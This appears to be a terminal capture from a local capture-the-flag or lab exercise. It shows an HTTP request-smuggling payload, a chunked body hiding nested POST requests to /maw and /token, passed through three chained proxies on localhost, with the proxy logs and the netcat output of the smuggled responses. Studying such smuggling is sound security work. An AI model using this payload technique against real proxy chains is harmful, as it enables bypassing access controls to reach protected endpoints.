 Terminal - user@kali-kessel: ~/Downloads/proxies_provided
File Edit View Terminal Tabs Help
┌──(user㉿kali-kessel)-[~/Downloads/proxies_provided]
└─$ ./run.sh
[Kessel] 2025-02-13 12:57:32,833 INFO Server running on 0:8083
[Channel] 2025-02-13 12:57:32,873 INFO Server running on 0:8080
[Maelstrom] 2025-02-13 12:57:32,870 INFO Server running on 0:8081
[Maw] 2025-02-13 12:57:32,883 INFO Server running on 0:8082
[Channel] 2025-02-13 12:57:34,357 INFO Connection established with ('127.0.0.1', 35002)
[Channel] 2025-02-13 12:57:34,358 INFO Received request: POST /maelstrom HTTP/1.1~Host: channel.us:8080~Content-Length: 180~Transf
er-Encoding: chunked~Connection: keep-alive
[Channel] 2025-02-13 12:57:34,358 INFO Packet body (180) - 0\r\n\r\nPOST /maw HTTP/1.1\r\nHost: maelstrom.us:8080\r\nTransfer-Enco
ding: chunked\r\nConnection: keep-alive\r\nContent-Length: 4\r\n\r\n2e\r\n0\r\n\r\nPOST /token HTTP/1.1\r\nHost: maw.us:8080\r\n\r
\n0\r\n\r\n
[Channel] 2025-02-13 12:57:34,358 INFO Extra header appended: Transfer-Encoding: chunked
[Channel] 2025-02-13 12:57:34,358 INFO Connection will remain open
[Channel] 2025-02-13 12:57:34,358 INFO Passed request to proxy
[Maelstrom] 2025-02-13 12:57:34,358 INFO Connection established with ('127.0.0.1', 59066)
[Maelstrom] 2025-02-13 12:57:34,360 INFO Received request: POST /maelstrom HTTP/1.1~Host: localhost:8081~Connection: close~Transfe
r-Encoding: chunked~Connection: keep-alive~Content-Length: 182
[Maelstrom] 2025-02-13 12:57:34,360 INFO Final request, connection set to close
[Maelstrom] 2025-02-13 12:57:34,360 INFO Packet chunks -
[Maelstrom] 2025-02-13 12:57:34,360 INFO Connection will remain open
[Maelstrom] 2025-02-13 12:57:34,360 INFO Extra header appended: Content-Length: 182
[Maelstrom] 2025-02-13 12:57:34,360 INFO Received request: POST /maw HTTP/1.1~Host: maelstrom.us:8080~Transfer-Encoding: chunked~C
onnection: keep-alive~Content-Length: 4
[Maelstrom] 2025-02-13 12:57:34,360 INFO Packet chunks - 0\r\n\r\nPOST /token HTTP/1.1\r\nHost: maw.us:8080\r\n
[Maelstrom] 2025-02-13 12:57:34,360 INFO Connection will remain open
[Maelstrom] 2025-02-13 12:57:34,360 INFO Extra header appended: Content-Length: 4
[Maw] 2025-02-13 12:57:34,362 INFO Connection established with ('127.0.0.1', 44884)
[Maw] 2025-02-13 12:57:34,362 INFO Received request: POST /maw HTTP/1.1~Host: localhost:8082~Connection: close~Connection: keep-al
ive~Content-Length: 4~Transfer-Encoding: chunked
[Maw] 2025-02-13 12:57:34,362 INFO Final request, connection set to close
[Maw] 2025-02-13 12:57:34,363 INFO Connection will remain open
[Maw] 2025-02-13 12:57:34,363 INFO Packet body (4) - 46\r\n
[Maelstrom] 2025-02-13 12:57:34,363 INFO Passed request to proxy
[Maw] 2025-02-13 12:57:34,363 INFO Packet chunks -
[Maw] 2025-02-13 12:57:34,363 INFO Received request: POST /token HTTP/1.1~Host: maw.us:8080
[Maw] 2025-02-13 12:57:34,364 INFO Added Connection close header
[Maw] 2025-02-13 12:57:34,364 INFO Received request: 0
[Maw] 2025-02-13 12:57:34,364 INFO Malformed request -- Must be at least two lines
[Maw] 2025-02-13 12:57:34,364 INFO Closing connection
[Maelstrom] 2025-02-13 12:57:34,364 INFO Received from proxy: b'HTTP/1.1 200 OK\r\nConnection: close\r\nConnection: keep-alive\r\n
Content-Length: 98\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\n\n<h1>Sample Maw File</h1>\n<p>Text placeholder</p>\n\n</body>\n</html>
\r\nHTTP/1.1 200 OK\r\nConnection: close\r\nContent-Length: 104\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\n\n<h1>Sample Maw Token Fil
e</h1>\n<p>Text placeholder</p>\n\n</body>\n</html>\r\nHTTP/1.1 400 Bad Request\r\nConnection: close\r\n\r\n'
[Maelstrom] 2025-02-13 12:57:34,365 INFO Malformed request -- Must be at least two lines
[Maelstrom] 2025-02-13 12:57:34,365 INFO Closing connection
[Channel] 2025-02-13 12:57:34,365 INFO Received from proxy: b'HTTP/1.1 200 OK\r\nConnection: close\r\nConnection: keep-alive\r\nCo
ntent-Length: 182\r\nContent-Length: 104\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\n\n<h1>Sample Maelstrom File</h1>\n<p>Text placeho
lder</p>\n\n</body>\n</html>\r\nHTTP/1.1 200 OK\r\nConnection: close\r\nConnection: keep-alive\r\nContent-Length: 98\r\n\r\n<!DOCT
YPE html>\n<html>\n<body>\n\n<h1>Sample Maw File</h1>\n<p>Text placeholder</p>\n\n</body>\n</html>\r\nHTTP/1.1 200 OK\r\nConnectio
n: close\r\nContent-Length: 104\r\n\r\n<!DOCTYPE html>\n<html>\n<body>\n\n<h1>Sample Maw Token File</h1>\n<p>Text placeholder</p>\
n\n</body>\n</html>\r\nHTTP/1.1 400 Bad Request\r\nConnection: close\r\n\r\nHTTP/1.1 400 Bad Request\r\nConnection: close\r\n\r\n'
File Edit View Terminal Tabs Help
┌──(user㉿kali-kessel)-[~]
└─$ cat newrequest.http | nc localhost 8080
HTTP/1.1 200 OK
Connection: close
Connection: keep-alive
Content-Length: 182
Content-Length: 104
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maelstrom File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 200 OK
Connection: close
Connection: keep-alive
Content-Length: 98
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maw File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 200 OK
Connection: close
Content-Length: 104
<!DOCTYPE html>
<html>
<body>
<h1>Sample Maw Token File</h1>
<p>Text placeholder</p>
</body>
</html>
HTTP/1.1 400 Bad Request
Connection: close
HTTP/1.1 400 Bad Request
Connection: close